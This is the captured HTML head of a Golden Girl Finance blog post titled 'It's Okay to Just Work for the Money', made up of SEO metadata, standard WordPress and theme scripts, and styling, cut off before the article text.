

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.goldengirlfinance.com/2020/09/its-okay-to-just-work-for-the-money/
body_size: 18443
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>It’s Okay to Just Work for the Money - Golden Girl Finance</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.goldengirlfinance.com/xmlrpc.php" />
    <meta property="og:image" content="https://www.goldengirlfinance.com/wp-content/uploads/2020/09/2020-09-04-post.jpg" /><link rel="icon" type="image/png" href="https://www.goldengirlfinance.com/wp-content/uploads/2017/06/footer-logo.png">
<!-- This site is optimized with the Yoast SEO plugin v13.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://www.goldengirlfinance.com/2020/09/its-okay-to-just-work-for-the-money/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="It’s Okay to Just Work for the Money - Golden Girl Finance" />
<meta property="og:description" content="When we think about work, most of us hope to be doing something fulfilling. A job that gives us purpose and makes us want to get up every day. But the reality is sometimes doing a job we love has to take a backseat to doing a job we need. Maybe the job you want &hellip;" />
<meta property="og:url" content="https://www.goldengirlfinance.com/2020/09/its-okay-to-just-work-for-the-money/" />
<meta property="og:site_name" content="Golden Girl Finance" />
<meta property="article:tag" content="Career" />
<meta property="article:tag" content="Rubina Ahmed-Haq" />
<meta property="article:section" content="Career" />
<meta property="article:published_time" content="2020-09-04T15:20:56+00:00" />
<meta property="og:image" content="https://www.goldengirlfinance.com/wp-content/uploads/2020/09/2020-09-04-post.jpg" />
<meta property="og:image:secure_url" content="https://www.goldengirlfinance.com/wp-content/uploads/2020/09/2020-09-04-post.jpg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="350" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="When we think about work, most of us hope to be doing something fulfilling. A job that gives us purpose and makes us want to get up every day. But the reality is sometimes doing a job we love has to take a backseat to doing a job we need. Maybe the job you want [&hellip;]" />
<meta name="twitter:title" content="It’s Okay to Just Work for the Money - Golden Girl Finance" />
<meta name="twitter:image" content="https://www.goldengirlfinance.com/wp-content/uploads/2020/09/2020-09-04-post.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.goldengirlfinance.com/#organization","name":"Golden Girl Finance","url":"https://www.goldengirlfinance.com/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://www.goldengirlfinance.com/#logo","inLanguage":"en-US","url":"https://www.goldengirlfinance.com/wp-content/uploads/2017/08/ggf-new-logo-2017-75gold.png","width":639,"height":109,"caption":"Golden Girl Finance"},"image":{"@id":"https://www.goldengirlfinance.com/#logo"}},{"@type":"WebSite","@id":"https://www.goldengirlfinance.com/#website","url":"https://www.goldengirlfinance.com/","name":"Golden Girl Finance","inLanguage":"en-US","description":"The Financial Voice for Women","publisher":{"@id":"https://www.goldengirlfinance.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://www.goldengirlfinance.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://www.goldengirlfinance.com/2020/09/its-okay-to-just-work-for-the-money/#primaryimage","inLanguage":"en-US","url":"https://www.goldengirlfinance.com/wp-content/uploads/2020/09/2020-09-04-post.jpg","width":700,"height":350},{"@type":"WebPage","@id":"https://www.goldengirlfinance.com/2020/09/its-okay-to-just-work-for-the-money/#webpage","url":"https://www.goldengirlfinance.com/2020/09/its-okay-to-just-work-for-the-money/","name":"It\u2019s Okay to Just Work for the Money - Golden Girl Finance","isPartOf":{"@id":"https://www.goldengirlfinance.com/#website"},"inLanguage":"en-US","primaryImageOfPage":{"@id":"https://www.goldengirlfinance.com/2020/09/its-okay-to-just-work-for-the-money/#primaryimage"},"datePublished":"2020-09-04T15:20:56+00:00","dateModified":"2020-09-04T15:20:56+00:00"},{"@type":"Article","@id":"https://www.goldengirlfinance.com/2020/09/its-okay-to-just-work-for-the-money/#article","isPartOf":{"@id":"https://www.goldengirlfinance.com/2020/09/its-okay-to-just-work-for-the-money/#webpage"},"author":{"@id":"https://www.goldengirlfinance.com/#/schema/person/4a775ebdaff906fd071a9ffd3d1ed5b7"},"headline":"It\u2019s Okay to Just Work for the Money","datePublished":"2020-09-04T15:20:56+00:00","dateModified":"2020-09-04T15:20:56+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://www.goldengirlfinance.com/2020/09/its-okay-to-just-work-for-the-money/#webpage"},"publisher":{"@id":"https://www.goldengirlfinance.com/#organization"},"image":{"@id":"https://www.goldengirlfinance.com/2020/09/its-okay-to-just-work-for-the-money/#primaryimage"},"keywords":"Career,Rubina Ahmed-Haq","articleSection":"Career,Featured","inLanguage":"en-US"},{"@type":["Person"],"@id":"https://www.goldengirlfinance.com/#/schema/person/4a775ebdaff906fd071a9ffd3d1ed5b7","name":"Rubina Ahmed-Haq","image":{"@type":"ImageObject","@id":"https://www.goldengirlfinance.com/#authorlogo","inLanguage":"en-US","url":"https://www.goldengirlfinance.com/wp-content/uploads/2019/11/avatar_user_4448_1572981381-96x96.jpg","caption":"Rubina Ahmed-Haq"},"description":"Rubina is a freelance journalist and personal finance expert. She works for several media outlets including CBC Radio and Television, Global News  Radio and Global News Toronto. She also has a long-running finance column with Homes Publishing Group. You can follow her on Twitter @alwayssavemoney","sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Golden Girl Finance &raquo; Feed" href="https://www.goldengirlfinance.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Golden Girl Finance &raquo; Comments Feed" href="https://www.goldengirlfinance.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Golden Girl Finance &raquo; It’s Okay to Just Work for the Money Comments Feed" href="https://www.goldengirlfinance.com/2020/09/its-okay-to-just-work-for-the-money/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.goldengirlfinance.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.goldengirlfinance.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.goldengirlfinance.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='audioigniter-css'  href='https://www.goldengirlfinance.com/wp-content/plugins/audioigniter/player/build/style.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css'  href='https://www.goldengirlfinance.com/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.goldengirlfinance.com/wp-content/themes/Newspaper/style.css?ver=8.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://www.goldengirlfinance.com/wp-content/plugins/jetpack/css/jetpack.css?ver=8.2.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.goldengirlfinance.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.goldengirlfinance.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.goldengirlfinance.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.goldengirlfinance.com/wp-json/wp/v2/posts/2816" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.goldengirlfinance.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.goldengirlfinance.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6" />
<link rel='shortlink' href='https://wp.me/p95hOP-Jq' />
<link rel="alternate" type="application/json+oembed" href="https://www.goldengirlfinance.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.goldengirlfinance.com%2F2020%2F09%2Fits-okay-to-just-work-for-the-money%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.goldengirlfinance.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.goldengirlfinance.com%2F2020%2F09%2Fits-okay-to-just-work-for-the-money%2F&#038;format=xml" />

<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<style type='text/css'>img#wpstats{display:none}</style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.goldengirlfinance.com\/wp-admin\/","wpRestNonce":"17b6c28096","wpRestUrl":"https:\/\/www.goldengirlfinance.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/www.goldengirlfinance.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.3";
var td_get_template_directory_uri="https:\/\/www.goldengirlfinance.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="11";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#1aa1a8";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #1aa1a8;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1aa1a8 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #1aa1a8 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #1aa1a8;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #1aa1a8;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #1aa1a8 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #1aa1a8;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1aa1a8 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #1aa1a8;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1aa1a8 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1aa1a8 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #1aa1a8;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #1aa1a8 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #1aa1a8;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1aa1a8;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(26, 161, 168, 0.7);
    }

    
    .post .td-post-header .entry-title {
        color: #505050;
    }
    .td_module_15 .entry-title a {
        color: #505050;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #505050;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #1aa1a8;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #505050;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #505050;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #1aa1a8;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }



    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-size:13px;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:12px;
	font-weight:600;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Bookmania;
	
	}
     
    .td_module_19 .td-module-title {
    	font-size:36px;
	line-height:38px;
	
    }




	
    .td_module_mx19 .td-module-title {
    	font-family:Bookmania;
	font-size:36px;
	line-height:38px;
	
    }
    
    .td_module_mx20 .td-module-title {
    	font-family:Bookmania;
	font-size:36px;
	line-height:38px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Bookmania;
	
	}
    
    .td-post-template-13 .td-post-header .entry-title {
        font-size:58px;
	line-height:60px;
	font-weight:normal;
	
    }





	
    .post .td-category a {
        font-size:12px;
	font-weight:600;
	text-transform:uppercase;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-size:14px;
	line-height:16px;
	
    }
    
    .post header .td-post-date .entry-date {
        font-size:14px;
	line-height:16px;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Bookmania;
	font-size:58px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-page-content h1,
